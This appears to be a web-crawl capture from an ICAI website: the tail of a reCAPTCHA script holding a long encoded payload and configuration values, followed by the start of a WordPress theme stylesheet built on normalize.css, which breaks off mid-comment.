CqlzCoh3CuMKkA8KBw69WwrrCoih7JyMPw7LCrDnDq8Kqw6HCrFcNwrVGw6xEYsOfwofDs8ObVcKmwpB/w71Kw58NZ3h6GS/[base64]/CmwfCqMKXw6BVwpscFsKsbBElw4HCqMKrZFwZbwXCpcKZFHXDv35Lb8OQPMKNcSkIwqjDpMOfwr/DiA0iY8Kjw4nCusKtwrwXw440wrxqw7vDgsKTUsOcY8Kyw7kWw5saO8KdEW8Ww67CvRsew57Dtm8/wrXCjg3Dglccwq3CncOFwosKHAvDl8KVw70FNMKEQsKAw4VSM8OANRV/amnCusKjd8OfZ8KqEysEWcK+DMOHZ1JdIzbDl8Orw5lDX8OHQ0wRHHB9w63Co8O3TDvDnTbCq3XDnCLCnsKlwqIcFsO9wpPCvx/ChMOObQjDjFAYDQVMT8O4W8K9XRjDmChaw74vCzHCuMKHw5fCjMORIgAZw5HDrk1XRS7CpcK0w63Dt8OFw5/[base64]/CmnJNKDcgWMKVOXrCgcKvXiHCl8KSw5DDvsKgw6zCqMOHV8Ocw5PDksOGV8KZcMKOwqkOLFvCi31NTMKAw4fDiMK8e8OOWMOcw40kAF/CgVLDni9gOBZ9Ugh2e38HwrQVw5NTwqbClsKbM8KfwpLDkQJ0NV8OccK9TyrDhsK9w4rDp8OlfFvCqcKrJifDusObCGTDtWFIwpjCuioNwr/DtCtkFRTDgMOZMHQcWTBYwpXDtm5oEiASw4VQOsO/wq0Nc8KHwpkFwpE+dsKYwr/Dq2hGwoLCrjjCrMOWXl/DuMK3ZsOAbcKnwqbDoMOXdSINwoHDmAZeRsKSwoooNxnCkhtYw6NLA0p0w5bCu3NEwpHDicOIUcKMwqbDnzPDoyl+w4bCih4vdRZWQgPDrB0mAcOrfxnDj8OHwolRPChtwr0nwpkUEl7CscKnUkhBFnJAwr3CtsOzNQ/[base64]/DnWLCu8K5NjXDj8O9aMKBecKKVE3CmMKKwrrDh8KoLhrCoGTDrnM6wofCpsKBw7LCksK6wr5UaADDucKWw6xxc8Oiw4bDgQHDgsOrwprDk2pVTMOwwqVlFMOiwqzDtHhrNHnDuW4cw7nDhcKJw74qdh/CngdZw5PCnXtaLUDCqDpvQcOaw7ptB8OWMBk3w53DqcKzwqLDpcK7w5vDnV3CisOXw63CtxHDocOdw5PDmMKZw5dzPgLDrMOUw5TDoMOBEzE7Nm/Dl8Omwo4baMK3ZMO/w6x4fsKgw5hBw4LCpcO8w7TDt8KfwpnDnkTDjSXCsQ/DqcOQaMK/MsOCdcODwpfDssOvAHfCqk9HwrwqwrQ1w77Ck8K/wo0vwqbCo1sMaV4ZwoVsw7/[base64]/w5ABRSRVw6xzwoFkw6/Cn8Kbe8KxdzcDw4o/PsKcwqzCoMObamDCiUMRw5k9w5jCocKbMHbDg8OIalnDssKCwqfCtMOvw5zDrMKfdMOoO0TDucK/[base64]/CicOEK0laOsKRJ8K7wp7CrwLDu8KSw6rCmMKsIcO2wrzCgMKxCyjCusKyAMONwo5eMBMbEMOaw5J4PMO/wozCv3LDmsKTRTrDh0HDusKeKcKWw7jDvsKOw6UZw4crwrYxwpghwoXDg0tiwq7DmcOHTT9Xw4ofwr1kwokZw6wNGcKOw6TCuyhwA8KKPMO/[base64]/CksKewr7DpTgPw59CwoHCqF/CmRhbBXcYGcOIw57DpsOeCcOLRsKnTcOoQAlycBxhUcKLwolrEyjDisKuwr7CsHApw63CoHlTL8KuYQnDk8KSw63DgMOnWydrC8KCXUHCtAcXwpzDgsK+b8O6wo/DigXDoE/Dkk/DiljCrMOZw73DtcKow40twr3ClEzDicKlKD1xw70LwrbDvcOuwrrCjMOcwpA4worDsMK+LxbCs3vCjG52C8ORccObHlJJMgrCi2I3w6MWwpXDtlc/wr4/w4k6XhDDs8KpwrPDl8OVEsOpEcOaVXrDr0nCnlrCoMKBInXCnMKBGm85wpnCoUzCtsKuw5nDoB7CiS4FwoJaRsOubUsbwpQkYAbChsKlwrx7w4JtIXPDv3Q7w44MwqTCtzfDlMKTwoBzGifDtCTCicKjDMOdw5Btw749H8OLw7/[base64]/[base64]/JsKAw4lew4IbG8ORwoYiwpvDgDlxJRZHwrYVw7/DhMKVwoPCskF2woYzw6bDuErDrMOlwoMdCMOhOCPDjE0Ybm3DjsOOOMKxw6NKcEbCgQg/bMOlw53Dv8Kew4/[base64]/DiTPDu8OCw4rDiw3DmMO4fiDDosKRHcKpSMOzwoDCoATCs8K1w7vCqxrDq8OSw57DqMO1w59hw5QBbMOScAvCisOGw4PCqTnDo8Kaw73DnHoENsO/wq/DsSfCsiPCjMKYHRTDhSTCv8KKRl3CqQdsX8Krw5fDnCQhWjXCgcKyw7YtVg8SwofDrBfDlUlQDF1Nwp7CmhY7X2BZFBXCvFt4wpzDo1XDghfDncKlwoDDj3U7wqRNYsOrwpPCp8K3wo3DgUoLw6gDw4LDhMKSQnEEwo/DqcO7wo3ChjHCtcOaPTRfwqB7SQQVw5jDoiE3w4hjw7lbdMK6dVoXwpB+KMOew65NNsO3woXDgcO/[base64]/[base64]/DqcOFWHjCv8OnW8KTC8OmAsK2K1rDpcO+w4bCs8KZw4TCqQRTw7V6w7Fnwps9Y8KFwpUJFEzCpMOaPWPCilkPAwZudgjCocKTwp/Cs8Knwr7CvgjChjBdAWrDmGF1E8Kww4vDk8OEw4/[base64]/[base64]/CjsOWwp8ww5nCnBXDmsOrw5bCuMKFJXlrwoJawrsGMsO9R8KawpPCvcKnwpnChsORwqIkXEXDsFtKJGJiw4F+AMKxwqFSwrJmwpbDpsOuTsOnAC7CsmrDnk7CjMO/Yl42w6DCqsOVeW3DknoYwp/[base64]/[base64]/Cvmkpw6rCkGQ3KsKhdzzDkMOmIMKBw7fClxZKX8K+Eh/CoCDCnzM2w4NAw6PCrj/[base64]/DiDYOwq4hwp9Bwr5ObcODwoETLnBMVFvDqT3DqsO5wqPCt0HDmcK/[base64]/[base64]/Ct8KnRcObMU8twos2w5vDk8OYw4/Dm3AZf2w5XDVswp5BwpAPwo8ofMKCwplEwqsrwp7CgcOSHcKbG2tvWzjDg8Oww4pJLsKmwooVasKkwpZ2AcOgKMORR8O2B8KlwrvDjz/DhsKUWmB7fsODw5ghwpjCsE1HccKgwpIvE0XCqR8hGToaWDPDlcKfw4PCiHnCjcKqw6Yaw5kowqcxM8O9wpoOw6YTw4DDvn9SJcKEw6k4w5wnwqrCgkkoK17CnsOpWw8Yw5bCiMO4wp7Cmn3DhcKfNiQpZEoiwooJwrDDgR/Cvl9iwo5sdzbCqcKiccKsV8K5wrrCrcK5wo3Cg0fDtG8Ow6XDpsKbwr9UI8KIaxXCscOmDEbDuwINw61ywrd1NBHCgip3w6TDtMOpwpILw5EMwp3Cg31zf8KowpYNwq9+wpBjb2jDkhvDrStDwqTCn8K0wr/DuXdIwqk2LF7DkkjDksKgY8OawqXDsArCosOSw4olwp0RwrRiUlbCnmVwI8O/wpxfUWXDq8Olw5Yjw7AzFMKMdMK/[base64]/CicOPUcOjKjbDqcKrfsO4w6xFworCrWvCssOgwpXCsVfCisKVwrLDtHDDqWnClMO4woLDmcK6GsO3PMK9w5RLKcKMwoECw43ChcKcVsKSwqTDgHUswrvDowpQw4Fbwr/DlSZpw5DDvsO3w51kKsKsecObSBDCkg5OXWcEA8OrU8KXw7gZB2LDjB7CvW7Du8OdwpbDvCghwozDn1nCujnCt8KfN8OLfMKpw6fDhcOJDMOcw4jCicO4JsKYwrAUwrMXPMOGL8OUUsK3w4oqARjDiMOZw4TCtR5KFx3Ci8OXYsKDwoE/CcKSw6DDgsKAw4HCu8Kswq3CmBbChcKGGMKAK8K9A8O4wooxScOUwpk4wq1Iw5Akf1PDsMKrGcOQIQfDpsK2w5jChAwAwpgfPmkNwrHDmxXCtsKZw44/wpZ8FEjCrsO1ZMOpCjYrGsOkw4fCi0PDr1HCtcOeZMK3w6Fpw4fCoyYtw74Bwq/DnsONYSQxw7xNXsKENsOrKWhNw6LDtMOXfwdewqXCjEEAw6dEL8Kewo5mwqVUwqA3G8Kkwr03w6cEOSR7dcKNwpYMwrDCq1s1NWbDtwt3wrfDgcOUwrUTwrnDtwA1QcOrFcKSUVV1woYBw6XClsOLOcODw5cIw5YeJMKmw5FcayxKBsOaMcK4w6bDh8ODCMO/H1LDlmsiHnhUA0p/wrfDssOKO8KGY8Otw7TDgh7Cu1zCjihewqNcw4jDpG4CPCBPU8O/[base64]/[base64]/DknbDm3rDvTjCu8KYXiMpKHsrMWgiZcKgw7FrJxY/cMODccKSNcOdw5dtd3USdgVdwq/[base64]/Dm1stbQHDgcO4w6TDucKPwrgAZcOgRMKDw51WKx4JUsO/wrcZw4F7M2gXBChLI8O2w4oAfg4VCW3CpsOjKsOlwojDlh3DhcK+RiLDrRHCjmoHfsOpw6o7w7XCusKAw5x0w6UOw60xFkZlLGEWH1bCtcKhUcKQQQ43PsO4woURY8O9wqFEVsKMGxhTw5ZDVMOew5TCl8OLZ0xKwpxLwrDChQ3CgsKGw7pMBz/CkMK7w6TChi1KAcOOwrfDsl3ClsOdw7F/[base64]/[base64]/TcKjdQnDswPCnMOuwrdIwrhAwoTCvlfCpBYsQGwSIMKlw43ChsO3wr9tfkQGw78APhDDpW4DaVkSw49Ow6cECcO5JsKNcm3CkcKHNsO7DsKgfm7DiFJhAwsPwr5iwqsMMn8GHFkQw4fCvMOKOcOsw4fDjcOJXsKMwrfCmxxdf8K+wpgxwrNURk/DlnDCq8KQwoHCksKOwpDDu098w6XDoSVZw7c7QENFc8K1U8KFPcOlwqvCqsKlwrPCpcKYG2YYw6tELsOBwpbDp3EqaMOfQMOyXMO6wrfCscOhw67CtE0/R8KUG8K+XyMuwr/Cr8OOBcKgYcK9TWoGw6TCknVxPTkVwq7ChTDCvsKyworDtXvCu8KIBWXCocKEMMKhwq/Dsnx6RMK/A8OZf8KzPsK8w7zDmnfChcKUcFlTwqZxK8KfDDc/CMKpIcORw63DpsKew63CrsO5BcKwbBBTw4TCgMKOw6pMwoHDvTzCkMOew4bCr3nCjUnDoV5uwqLCgkt8woTCt03DvzV9wq3DijTCnsOGXwLCi8O1w7guKcKnOj0XIsKPwrNow73Do8Ouw53ClxRcasOUw7HDq8KbwoB/[base64]/DhT/CgsOhI2XCvSEWwpTCuzc9GmzCozg1NMO5bhzCsEY0w7LDmsKzwpxZRXPCiVEzDsKgCcOTw5rDmwbCgHnDl8KifMKYw5fDn8OHw7tkShnDmsO5YcK3wq4CD8OHw5Jhwq3CgcObZ8Khw7VNwqwZacObflLCg8Oqwo8Jw7zCgsK6w6vDt8OGCU/DqsKaIFHCmV3Cp27CrMKGw7swSsOkVmpvABVCPX5uw5XClRFbw5zDpEPCtMO6w54cwonChnAZDz/Dink/L33Djh0Pw7Q8GW/CmsOSwrLCvgRxw6ppw5DCg8Kfwp/[base64]/CqMKmRxs8wpHDgcKDwoYxw4rDm8O4w49bXR8owpw6w77CqcKbWsOEwqFXQcKWw6dHDcOfw5pWEhjCnwHCiyfCgcK0e8Ovw7DClRRLw5Ibw7UdwpJew51mw58iwpkhwqnCkzLCpxTCuDLCpnRWwo9/bcK8wrpNMjRtOywew68nwrI3woPCumZiSMKUXMK6R8OZw4jDl1xhC8K2wo/[base64]/[base64]/CpkPCt8OcGcKhw7TDkcKkw6vDthPCosO5wpNJOsKLJ1AWYcOZLFXDp1UTe8OGH8K9wppkOcOCwqfChEcuLlEow5g0wrXDlMOXwpHCpsKBQwJEYsKlw787wq3Co3VAXMKpwrTCu8KgHxx8OMOAw5xEwqnDgcKMM2LCq1/DhMKUw7Fvw6zDrcKscsKyGyvDnsOHGE3CuMOXwpfCtMKMwrhmw7zCgcKIZMKAUMKdQXnDnsOcVsKxwo4QVidYwrrDtMKJO1sXNMO3w4UqwrjCj8OaLMO+w40Tw7AdfQ9lw7VNw6JMFipmw7QfwpDCk8Kow5rCk8KnKHzDvX/Dg8Oiw4sBwrd7wpUYwp4gw709wpPDlsO8J8KuNcOwbEJ8wo3DjsKzw6nCvcOpwpBcw5rCgcObHTwOFsK4IcOJP3MZwoDDtsO1L8K4aBk+w5PCiVnCoHZaL8KDVRdpw4PDnsK7w6XCnHdXw4Nawr3DviHDminDsMO8wqjCqy96UMKXwqDCnSzCnTwzwrxKw7vDgMK/BCVyw55bwonDs8ODw4YQIXfDrcOYA8O7I8KqDWZFXiMJAMO3w7QBVgLCiMKvRcKaZsKvwrDCocOXwq4sAMKoC8OeH2JTXcKLd8K2PcKgw4I5EMOXwqrDicK/XGvDlxvDjsKxDsK9wq5Bw6nDucKmw6jCp8KoKXnDv8OeL1vDtsKNw5zCpMK0QkTCvcKAbcKNwoo1woLCvcK0TD3CiHRjNcK/wrrDvQTCoXNxU1DDlsONfV/[base64]/woszP3fCjMOsE8OaY8KLWsO5TcO1C8K1w5LCpUVtw7xTfBQ2wo5IwocqNVo9G8KNNMOgw7LDscKaF3nCnRtIeAPDqBfCkVfCpcKcR8KUUGTDggBATcOBwqzDh8Obw5IqUH1Bwo8AdwjCrERNwqF/w51+wo7CslrDnMOvw4fCiH/DpWwZwqrDhMOiJsO3LHzCoMKew6k6wqzCvm0BTMKrJsKywpIvw50fwr11I8KwSyU7w7/[base64]/DqcOzwo3CqMOcesK6wqfDlcOrwr/CvFpSeUrCrMK/QsKTwphZeXt8w7xODhbDncOHw67Ch8OjCUfCkhLChnPDnMOEwpwAQgnDu8OLw75zw47DkgQEMcK8w4k+cx7DoFpzwrDCocOnPMKJR8K5w78fCcOEw6/DrMOcw55SbcKMw4bDnltuUsKtw6fCp2HCm8KLX35NeMKDcsKww4lGIcKIwocmBXsgw5AQwok5wp7CkAzDrcOJGEl7wqkVw49cw5oTw74GM8KUZsO9TcO5woYzw7QmwrnDoER3wo1vw7/ChyHCnRoGVQl5wp92KcOVwq3Cu8OkwovDs8K0w7AZwoViw5Usw4A3w5bClgDCncKRDcKzZHNDRMKWwot9Y8OLMxh6b8OISw3Dkk8Bwr18E8O/KmrDohrCpMKUQsODw7HCqCXDlifDo14kGsOBwpXDnkMEGwDCmsKva8KVw70JwrYjw4XCpcOTFnoiUEIwMMOVQMOmNsK1FcO4QyNBCz93wp8hFsKsWMKkV8OWwpTDn8OMw58kwrbCsAoew4U4w4HDjcKyZ8KKCkY8woTCsDopU3RvXSY/w4NDSsOpw67DmD7Dv3LCu1oVFsOFOcKtw7TDksKyegPDgcKJAUrDgMORKcOaDydtIsOTwo3DicKKwrrCpCHDtsOZD8OVw7/Ds8K5QsOTMMKAw5B9L0AZw4jCon/Cq8KbQlHCjUfCu3w1wprDoSsLDsKUwovCoUXCswl7w606woHCrnvCkzLDi2DDrMKwFMORw5RTbMOcElPCvsO+w73DqCcqMcKTwp3DoUnDjS9mOsOEdS/DosOKdBzDt2/DtsKQTMO6wrMlHjrCrQzCpC1ew6LDuXPDrcONwp0lEDZ6ZANBKQUoD8Okw5UEXmvDi8Oow7TDicOQw4/[base64]/DrsOQw5rCmFtxcMOBwr3Ci8OPTcOEw5HChGp1w5zCqG8cw7FeP8KmKHLCrWRRYsOTCMKsKcKyw5swwoM1UMOjw5zCs8OPUVPDhcKWw4DCvcK4w7p7w7cnVA8SwqvDukU+CsKifcK/[base64]/[base64]/Cq3duw5DCgMKqTwDCg1VKFXzCgsOJdcOrwrwHw6XDvsOLeSxUCcKaZXE3W8OAeH/DshFUw4/[base64]/Du0jDiBlSw7/DpGLDkFHCo8O3w4LCrzBUX07DrcOrwptUwog4JsKNNkbCksKQwq/DiDdRGF/Dt8ONw5xKKnbCgcOjwoddw7zDgsO+dWBnY8KFw4o1wpTDrcOnYsKgw7/[base64]/DsWUAVV5zKsKEJxPCk8OFwrt0M8KRIMO9w4fDg3zCnMKFX8Ofw7VOwoA8OCE4w6Nzw7s9OcO/R8OCdkp2wqPDkcOWwo7Cj8KTAcOqw73CisOkRsKHEU7DsCHCohzCoGbDnsO9wr3CjMO7w5nCk2ZuDCkNVMOhw7HDri1vwoVCQyPDuwPDlcOXwoHCtxLDt3TCt8KCw7/Dv8KNw7/DoSYCf8OsTcKRAQ3Ci1nDnFnClcOdShjCoDF4wqNOw73DvMKxEVhnwqc6w7DCvWHDhQvCoB7Du8OAWg7CsWc/OUAxw4pPw7TCuMOEIjtZw4YzSVcjZ1dMQTjDoMKGw6vDtF7Ct0BLNSFqwqvDskjDjCbChsKlKWrDvMKjRUfDvcKCJiktNxpOQGpSMmfDlRNtw6xjwoEATcORAMKkw5fDqlJDbsOqG1vDrMK9w5bDgsKowoTDj8O/w7vDjSzDi8KpHsKXwqBmw7/CoVTCi1TDh3Vdw5FHQ8KmIS/Ds8Oyw4RLBcO4RRnCnScgw5XDk8OOdcK1wopBLsOEwoAAIsOQw7VhA8OYAMK6a31ow5HDuX/DlcKTHsKHwr/Dv8OhwqRQw6vCjUTCucOgw7LDiVDDl8K4wo1WwpvDqhxjwr8jDCTCoMKowrPChnAhXcOqHcKhEhcnEWjDjsOGw4fCjcK0wpptwqPDo8OaUBw+wo/Ct0TCpsOdwr95O8O9wpDDtMOddg/DrcKsFi/CiR4Pwp/[base64]/wq/CrsKUSMOmw7YbNMODNMOXw7tVw65Ew6HCo8OPwoknw7bCi8K+wqvDj8KiMMOqw7QhZH1vcMKeZnrCkGLCnhTDo8OnZ1wBwpR4wrEjw5DCiyZjw7jCpcK8w604RcOGw6rCsEV2wrhXFVrCljlcw5dIRkBSBhrCvDh7aRl4w69NwrZrw6PCnMOuw4TComfDmARqw6/[base64]/DsKLw5zCnXd3ScK8wrYkL8K1w6IIBsOPw4TCvkHCnsKXV8O5dgLDhiIaw5rCmm3DimIyw7V1YzVMWmdyw5RPSCdaw5bDmjVYN8O4QcKZBVxKPjHCtsKWwrZQw4LDpkIww7zDtCB/[base64]/DocK2PMOGbMKnw6vCp8O3HhjDrCApZsKmY8OEwrzClUgxMAADE8Oje8KoHMKawq9swrfCnMKlKibCuMKrwo9Vw5Y/[base64]/Cl8O0ZnQdMMOsw64iwqdnS8Khw5Iew6UnQMKOw6EMwpB9J8OUwro/w7HDmQLDkULCmcKHw6gHwrrDmTrDvlVqacKWwqB1wp/CgMKMw5nCn0HDk8KOw61RGBTCkcOlw5LCgEnDk8OWw7DCmQPCkMOqccOSYTEwEVvCjBDCj8OGa8OfDMKeZxN4TCVSw7Ufw6HDt8KzP8OvC8K5w6dnbD9kw5ZvN2bDmCdka1/CiyDChMK/wr7DsMO4w5hKKUbDiMKuw6jDrGBUwoY4FMKYwqfDlxjDlxdNOcOFw6chO2oxB8O0c8KEATbChjvCigEYw5nCg2J1w5jDlwVAw77DhAl7Vhk3UG/[base64]/wpXCn8KeUMOmwoHDmU4HGQjCsMKQw4bDoMKfEBJ9ez8mdcK3wp7ClcKEw6HCtVjDmgDDisK8w6nDvFZlb8KNZMO0TElMD8OewqgkwpQeY3fCu8OmYCFyDMKTwrDCuTpBw7FnLEc8YGjCjmLChMOhw5LCtMK3DlnDksKxw5PDisKuEAREIU/CusOKagbCvzwRwp1Nw5MCMl3DgMKdw5lAJzB/[base64]/[base64]/DpE3CjMKwMXHCpcKEDsOKfAdfBMOuIMOzJ3nDn3N4wrA9w5ACesO4w6/CvcK5woLCu8Otw7caw7FOwoTChSTCucKfwp/CgD/[base64]/Du8KeeMK2wrbCmhnCicO6E8K2ak/[base64]/[base64]/w5fDqBjDq8KkXTjCpsOlw447OMOfOsO9bEDCpREqwo7DqTfCosKXw7PDo8K6GGdkw5p1w7gqDcKyDcO8wofCgFZNwq3DqT5jw6bDtXzCtmEHwpg+T8OxFMOrwrtgLRTDjmoZLcOEMmvCncKbw5diwpBOw5wtwpzCiMK5w6HCnB/DtUBYRsOwS3lQT1fDp3x/wrDCmUzCj8O2Hkkjw4JiI1FOw4/ClMONIUTCiBEvSsKzJcKqF8KiQsO7wp8ywpXCoD8PEHPDh3TDmlLCtkFWdsKMw5FOD8O6Img0wpDDq8KVEkdjXcOyCsKkwqDCjQ/CizovGGFTwrDCmA/DlXbDgjRVXhtCw4nCmFfDo8O0w5wtw5hbdH1cw5wXP0RKCcOhw5Izw4sww6F1w5jDu8Kzw7TDix7Dsg3DucKVTGtwXGDCtsOhwrvDsGTCoTFeXCLDlsOda8OZw4BFcMK5w5vDr8K8LsKbWMO/wp01w55kw4ZAwrHClVHClBA+E8KQw7taw78ZDHpIwodmwonDqMKjw4vDvx94fMKuw6zCm0hDwrnDk8OufcO6bH3DvgTDgXvCmcKFSmHDn8OzbsKCw41EXT8pawjDhMOgRS/[base64]/DpDRjwoPCiwbCk8OHw57DhQgWe3ZNHMOfwqITFcKJwq3DrsKBwprDtAQ+w7Q3cEBSNMOLwpHCn3YucMKywrrDlwNuOEjCqRwsH8OnBcKiZyXDpMORMMOiwrQJw4fDiDvDpFFQPhUeCX3Ds8KtC2nDi8OgJ8KOK3pcEMKcw7czSsK/w4F9w5DCkzfClsKZZEPCnwPDsF7DmsOyw5dsQ8KSwqLDs8O4JsOew4vDt8OdwqtfwrzDusOrIC8Cw4vDjlg9ZxXCt8OeOsO+GSMhaMKxOsKwYE82w7gtHh3CnQrDhVTChsKCOcKOL8KbwoZISU51w597DsOIUTAiTRzCqsOEw4t0MkpZw7pBwpPDuhvDhcO9w4TDmG4/bzUwSG03w7V0wot3w64rOMKAY8Omc8K/XX8aHRLCv3I4WsO3Xg4Jw5PCsjppwrXDukfCtW/Ch8KdwrfCp8ONOcOHS8K5Ll7DhEnClsOiw4PDhMK6ACfCrcKoTcK5wqTDsQTDt8KmbsKNTRdNaVkgGcKSwoPCjH/[base64]/DjMODwowIecKAwoHDksKiwqjCqH5mw4fDnsKqbMOgecK4w5fDo8O5W8O2cC4tRxPDiTwTw69gwqjDpVfDqhfCksONw7zDjCLDs8O0bCnDrglowr46OcOiOF/DgH7ChXtvO8OFEjTChExxw6jCqSAUw4PChzzDv0lKwrpGNDQEwp1ewoR9SCLDiEJiXcO7w6kIwr3Di8OzAMOaTcKew57CkMOoA3Isw4zDk8Ksw6tDwpPCrXPCrcOdw7tiwpBrw7/[base64]/DgsOROcO+TcOPwoNjJ8KCZMKPw6cmwqHDgg5PwqsDBsO+wrXDt8OnaMOvUcO4YivChMKbc8Oow5J4w5J/JH09UsKrwqnCuFnDpFLDqEnDkcOjw7BZwoRLwq3Cs1RkF2B1w71ycinCpjQQSBzCphfCt0hUBBo4PVHCv8KlNcOAc8O9w4DClj7Cg8K3NMOfwqdlK8OgBHvDpsK/[base64]/[base64]/[base64]/ClsOYH0/DuhjDk1kEw6HDgQE4woIhw6nCvRkowp8RccKoAMKuwq/DtWMJw6bCocOHYsOWwpFzwroaw5rCozkvHVHCtGzCiMOww5XCn3TCt3wIV18tTcKCw7J3wofDrcOqwpDDp2bDuA8Swr5EXMOnwqfCmcO2w7HCrgBowqFaNsKYwp/CmsOkRVs/[base64]/[base64]/DhMKgw7LDnXrDscOqwoYNw6wSJl7CincqdF3CimrCpcKQA8O0AMKTwoDCrMO7wptybsKYwqdNfWjDi8K7NC/[base64]/CoT7DgcOkFsKTwrvDsgjCi8KNwpTDpxB1K8KyIMK/w4vDsU7DtsO1ScKlwobCvcKnLwZEwo7CsyTDqwjDqTdQUcO0KFAsNsOpwoTCm8K1OkDCrh7CiQjCt8K8wqR8wp8yIMOHw7zDgsKMw7cDwpl5C8O0chtDwq0XKV/DrcOQD8Ouw4HCnD0QED7Clw3CqMKxwoPCm8OnwrLCqzF7w4fCkl3DlsO7wq0ZwqLCpVxBRMKsT8KQw7fCgcK7DCzCsnAKw6vCu8OKwqFtw4LDlX/DqsKLUQ85IgtEWBslHcKaw5XCrXt2NsOhw403AMKDZm3CgsOGwqbCrsO3wrZaOlcmS1YgTQpIZsO/w7gGPFrDlsKAJ8Kpw4YHXQrDjxnDhADCg8KJw5/DigZuWlRZw6BmLj7DkAR4wpwvGcKww7LDokrCocKgw45qwrvCh8KqTMK1QVDChsOiw5/Dp8ONUcO2w5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://vitiyagyan.icai.org:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z5PplBhJLSZhE7rYjea0gAbhv7EbNrIli4f1lpW4oSs\\u003d\x22,0,0,null,1,1765233629940,0,0,[227,82],null,[204],\x22RC-EufJA0WBJiNSYA\x22,null,null,null,null,null,\x220dAFcWeA6FcZl6RHCI--tjrR3rNKNTrLBwIjQsDXGE1L-3GNMu8Kjf9iFKPEMQPViXDQudhMhpwScT4OHVWo3F2XquyiZuarRrDw\x22,1765316429886]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/style.css?ver=1.0.0
body_size: 6608
content:
/*!
Theme Name: BRIQUE Theme
Theme URI: http://underscores.me/
Author: BRIQUE Technology Solutions and Consulting Pvt Ltd
Author URI: https://www.brique.in
Description: Brique Theme
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: briquetheme
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

BRIQUE Theme is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
  - Normalize
  - Box sizing
# Base
  - Typography
  - Elements
  - Links
  - Forms
## Layouts
# Components
  - Navigation
  - Posts and pages
  - Comments
  - Widgets
  - Media
  - Captions
  - Galleries
# plugins
  - Jetpack infinite scroll
# Utilities
  - Accessibility
  - Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
